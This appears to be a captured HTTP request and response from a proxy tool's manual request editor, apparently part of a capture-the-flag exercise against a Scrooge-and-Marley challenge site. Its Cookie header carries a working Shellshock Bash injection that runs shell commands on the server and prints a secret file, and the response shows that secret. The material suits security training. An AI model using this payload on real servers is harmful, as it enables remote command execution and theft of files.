 Manual Request Editor
Request
Response
Method
Header: Text
Body: Text
Send
Header: Text
Body: Text
GET http://www.scrooge-and-marley.com/cgi-bin/submit.sh HTTP/1.1
Cookie: () { :;};echo -e "\n\r"@mickeycecil_was_here&& cd / && echo "$(<secret)"
Pragma: no-cache
Content-Length: 0
User-Agent: Jakarta Commons-HttpClient/3.1
Host: www.scrooge-and-marley.com
HTTP/1.1 200 OK
Date: Tue, 30 Dec 2014 17:06:57 GMT
Server: Apache/2.2.22 (Debian)
Content-Type: text/x-sh
@mickeycecil_was_here
Website Secret #2: Use your skills for good.
Content-Type: text/html
<html><head><style type="text/css"> body {
background-color: #E9DD09; } </style><META http-
equiv="refresh" content="0;URL=
http://www.scrooge-and-marley.com/"></head></
html>
Time: 165 ms Body length: 267 bytes Total length: 380 bytes
Eliza's Secret